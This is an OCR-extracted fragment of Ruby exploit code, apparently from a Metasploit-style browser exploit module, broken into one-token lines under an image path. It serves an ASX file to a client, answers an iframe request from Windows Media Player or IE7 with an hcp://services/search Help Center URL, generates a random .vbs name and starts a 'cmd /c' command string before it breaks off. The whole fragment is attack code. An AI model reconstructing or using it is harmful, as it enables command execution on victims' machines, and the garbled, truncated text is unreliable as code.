
print_status
(
"Sending asx 
file to 
#{
cli
.
peerhost
}
:
#{
cli
.
peerport
}
..."
)
send_response
(
cli
,
 asx
,
{
'Content-Type'
=
>
'text/html'
}
)
return
end
# iframe request inbound from 
either WMP or IE7
if
 request
.
uri
.
match
(
/#
{@start_help}/
)
			help_html 
=
%Q|<iframe 
src="hcp://services/search?
query=a&topic=hcp://system/sysinfo/sysinfoma
			rand_vbs	
=
rand_text_alpha
(
rand
(
2
)
+
1
)
+
".vbs"
			copy_launch 
=
%Q^cmd /c 